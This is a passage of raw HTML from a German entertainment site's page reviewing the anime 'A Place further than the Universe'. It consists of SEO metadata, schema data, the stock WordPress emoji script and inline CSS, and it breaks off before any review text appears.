

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/
body_size: 36589
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="A Place further than the Universe">
<meta name="twitter:description" content="Veröffentlichung: 18. April 2020">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2020/06/universepzjxo.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Place further than the Universe &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu A Place further than the Universe (2018) von Atsuko Ishitzuka und Studio Madhouse" />
	<link rel="canonical" href="https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Place further than the Universe (Anime Review): Ins Land aus Eis und Schnee" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu A Place further than the Universe (2018) von Atsuko Ishitzuka und Studio Madhouse" />
	<meta property="og:url" content="https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2020-06-08T21:57:00+00:00" />
	<meta property="article:modified_time" content="2020-08-04T21:48:49+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2020/06/universepzjxo.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mort" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="A Place further than the Universe (Anime Review): Ins Land aus Eis und Schnee" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Mort" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="7 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/","url":"https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/","name":"A Place further than the Universe &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2020/06/universepzjxo.jpg","datePublished":"2020-06-08T21:57:00+00:00","dateModified":"2020-08-04T21:48:49+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/355862b887aed57ef9cc5c3d9d102f16"},"description":"Deutsches Review (Rezension) zu A Place further than the Universe (2018) von Atsuko Ishitzuka und Studio Madhouse","breadcrumb":{"@id":"https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2020/06/universepzjxo.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2020/06/universepzjxo.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"A Place further than the Universe"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/355862b887aed57ef9cc5c3d9d102f16","name":"Mort","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_17_1530212272-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_17_1530212272-96x96.jpg","caption":"Mort"},"description":"Mort hat 'Wie? Nicht auf Lehramt!?' studiert und wühlt sich mit trüffelschweiniger Begeisterung durch alle Arten von Geschichten. Animes, Mangas, Bücher, Filme, Serien, nichts wird verschmäht und zu allem Überfluss schreibt er auch noch gerne selbst. Meist zuviel. Er findet es außerdem seltsam von sich in der dritten Person zu reden und hat die Neigung, vollkommen überflüssige Informationen in sein Profil zu schreiben. Mag keine Oliven.","url":"https://www.geek-germany.de/author/mort/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; A Place further than the Universe-Kommentar-Feed" href="https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom 